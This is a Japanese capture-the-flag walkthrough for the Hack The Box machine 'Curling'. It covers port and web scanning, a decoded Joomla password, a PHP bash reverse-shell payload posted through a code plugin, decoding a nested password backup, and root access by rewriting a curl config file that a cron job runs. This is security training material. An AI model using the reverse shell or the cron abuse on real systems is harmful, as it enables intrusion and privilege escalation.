Joomla version 3.8.8 が動作している
# nmap -A -n -F -T5 curling.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 13:40 UTC Nmap scan report for curling.htb (10.10.10.150) Host is up (0.041s latency). Not shown: 98 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA) | 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA) |_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Home Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Timing level 5 (Insane) used No OS matches for host Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel # nmap -T4 --script vuln curling.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 13:41 UTC Warning: 10.10.10.150 giving up on port because retransmission cap hit (6). Nmap scan report for curling.htb (10.10.10.150) Host is up (0.055s latency). Not shown: 991 closed ports PORT STATE SERVICE 22/tcp open ssh |_clamav-exec: ERROR: Script execution failed (use -d to debug) 80/tcp open http |_clamav-exec: ERROR: Script execution failed (use -d to debug) | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=curling.htb | Found the following possible CSRF vulnerabilities: | | Path: http://curling.htb:80/ | Form id: login-form | Form action: /index.php | | Path: http://curling.htb:80/index.php/component/users/?view=reset&Itemid=101 | Form id: user-registration | Form action: /index.php/component/users/?task=reset.request&Itemid=101 | | Path: http://curling.htb:80/index.php/component/users/?view=reset&Itemid=101 | Form id: login-form | Form action: /index.php/component/users/?Itemid=101 | | Path: http://curling.htb:80/index.php | Form id: login-form | Form action: /index.php | | Path: http://curling.htb:80/index.php/2-uncategorised/2-curling-you-know-its-true | Form id: login-form | Form action: /index.php | | Path: http://curling.htb:80/index.php/2-uncategorised | Form id: login-form | Form action: /index.php | | Path: http://curling.htb:80/index.php/2-uncategorised/1-first-post-of-curling2018 | Form id: login-form |_ Form action: /index.php | http-dombased-xss: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=curling.htb | Found the following indications of potential DOM based XSS: | | Source: window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no') |_ Pages: http://curling.htb:80/, http://curling.htb:80/, http://curling.htb:80/, http://curling.htb:80/index.php, http://curling.htb:80/index.php, http://curling.htb:80/index.php, http://curling.htb:80/index.php/2-uncategorised/2-curling-you-know-its-true, http://curling.htb:80/index.php/2-uncategorised, http://curling.htb:80/index.php/2-uncategorised, http://curling.htb:80/index.php/2-uncategorised, http://curling.htb:80/index.php/2-uncategorised/1-first-post-of-curling2018 | http-enum: | /administrator/: Possible admin folder | /administrator/index.php: Possible admin folder | /administrator/manifests/files/joomla.xml: Joomla version 3.8.8 | /language/en-GB/en-GB.xml: Joomla version 3.8.8 | /htaccess.txt: Joomla! | /README.txt: Interesting, a readme. | /bin/: Potentially interesting folder | /cache/: Potentially interesting folder | /images/: Potentially interesting folder | /includes/: Potentially interesting folder | /libraries/: Potentially interesting folder | /modules/: Potentially interesting folder | /templates/: Potentially interesting folder |_ /tmp/: Potentially interesting folder | http-internal-ip-disclosure: |_ Internal IP Leaked: 250 |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. 1352/tcp filtered lotusnotes 2383/tcp filtered ms-olap4 3322/tcp filtered active-net 4003/tcp filtered pxc-splr-ft 4550/tcp filtered gds-adppiw-db 6059/tcp filtered X11:59 10243/tcp filtered unknown Nmap done: 1 IP address (1 host up) scanned in 185.92 seconds # perl nikto.pl -h http://curling.htb/ - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.150 + Target Hostname: curling.htb + Target Port: 80 + Start Time: 2020-08-23 13:51:36 (GMT0) --------------------------------------------------------------------------- + Server: Apache/2.4.29 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. + Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.43). Apache 2.2.34 is the EOL for the 2.x branch. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + DEBUG HTTP verb may show server debugging information. See https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017 for details. + OSVDB-8193: /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc: EW FileManager for PostNuke allows arbitrary file retrieval. + OSVDB-3092: /administrator/: This might be interesting. + OSVDB-3092: /bin/: This might be interesting. + OSVDB-3092: /includes/: This might be interesting. + OSVDB-3092: /tmp/: This might be interesting. + OSVDB-3092: /LICENSE.txt: License file found may identify site software. + OSVDB-3233: /icons/README: Apache default file found. + /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed. + /administrator/index.php: Admin login page/section found. + 8770 requests: 6 error(s) and 15 item(s) reported on remote host + End Time: 2020-08-23 14:21:12 (GMT0) (1776 seconds) --------------------------------------------------------------------------- + 1 host(s) tested

ソースコードを確認する

# echo Q3VybGluZzIwMTgh | base64 -d | base64 -d Curling2018!
PHPを実行して、権限を取得する
Sourcerer Place any code in Joomla!というプラグインをアップロードして、PHPが実行できるようにする。
以下内容をJoomlaにて投稿する。
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/1234 0>&1'");
Kali Linuxにてシェルを取得する。
# nc -lnvp 1234 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::1234 Ncat: Listening on 0.0.0.0:1234 Ncat: Connection from 172.17.0.1. Ncat: Connection from 172.17.0.1:60024. bash: cannot set terminal process group (1308): Inappropriate ioctl for device bash: no job control in this shell www-data@curling:/var/www/html$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@curling:/var/www/html$ cd /home/floris cd /home/floris www-data@curling:/home/floris$ ls -alh ls -alh total 44K drwxr-xr-x 6 floris floris 4.0K May 22 2018 . drwxr-xr-x 3 root root 4.0K May 22 2018 .. lrwxrwxrwx 1 root root 9 May 22 2018 .bash_history -> /dev/null -rw-r--r-- 1 floris floris 220 Apr 4 2018 .bash_logout -rw-r--r-- 1 floris floris 3.7K Apr 4 2018 .bashrc drwx------ 2 floris floris 4.0K May 22 2018 .cache drwx------ 3 floris floris 4.0K May 22 2018 .gnupg drwxrwxr-x 3 floris floris 4.0K May 22 2018 .local -rw-r--r-- 1 floris floris 807 Apr 4 2018 .profile drwxr-x--- 2 root floris 4.0K May 22 2018 admin-area -rw-r--r-- 1 floris floris 1.1K May 22 2018 password_backup -rw-r----- 1 floris floris 33 May 22 2018 user.txt www-data@curling:/home/floris$ cat password_backup cat password_backup 00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H.. 00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4 00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...` 00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@...... 00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h.. 00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4 00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J.. 00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x 00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1 00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s." 000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R. 000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p.. 000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C 000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*.. 000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P. 000000f0: 819b bb48 ...H
password_backupからパスワードを調べる
www-data@curling:/home/floris$ xxd -r password_backup | file - /dev/stdin: bzip2 compressed data, block size = 900k www-data@curling:/home/floris$ xxd -r password_backup | bzcat | file - /dev/stdin: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix www-data@curling:/home/floris$ xxd -r password_backup | bzcat | gzip -d | file - /dev/stdin: bzip2 compressed data, block size = 900k www-data@curling:/home/floris$ xxd -r password_backup | bzcat | gzip -d | bzcat | file - /dev/stdin: POSIX tar archive (GNU) www-data@curling:/home/floris$ xxd -r password_backup | bzcat | gzip -d | bzcat password.txt 0000644 0000000 0000000 00000000023 13301066143 012147 0 ustar root root 5d<wdCbdZu)|hChXll
SSHして、user.txtを取得する
# ssh floris@curling.htb floris@curling.htb's password: Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-22-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu Aug 27 14:40:54 UTC 2020 System load: 0.0 Processes: 167 Usage of /: 46.2% of 9.78GB Users logged in: 0 Memory usage: 22% IP address for ens33: 10.10.10.150 Swap usage: 0% 0 packages can be updated. 0 updates are security updates. Last login: Mon May 28 17:00:48 2018 from 192.168.1.71 floris@curling:~$ id uid=1000(floris) gid=1004(floris) groups=1004(floris) floris@curling:~$ cat user.txt 65dd1df0713b40d88ead98cf11b8530b
root.txtを取得する
pspyを利用すると、cronが動作していることがわかる。
floris@curling:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
...
2020/08/28 13:49:01 CMD: UID=0 PID=2708 | /usr/sbin/CRON -f
2020/08/28 13:49:01 CMD: UID=0 PID=2707 | /usr/sbin/CRON -f
2020/08/28 13:49:01 CMD: UID=0 PID=2712 | curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2020/08/28 13:49:02 CMD: UID=??? PID=2713 |
2020/08/28 13:50:01 CMD: UID=0 PID=2719 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2020/08/28 13:50:01 CMD: UID=0 PID=2718 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2020/08/28 13:50:01 CMD: UID=0 PID=2717 | sleep 1
2020/08/28 13:50:01 CMD: UID=0 PID=2716 | /bin/sh -c sleep 1; cat /root/default.txt > /home/floris/admin-area/input
...
cronで毎分実行されていること、inputがcurlのオプションであることがわかるため、inputを書き換える。
floris@curling:~/admin-area$ echo 'url = "file:///root/root.txt"' > input floris@curling:~/admin-area$ cat input url = "file:///root/root.txt" floris@curling:~/admin-area$ cat report 82c198ab6fc5365fdc6da2ee5c26064a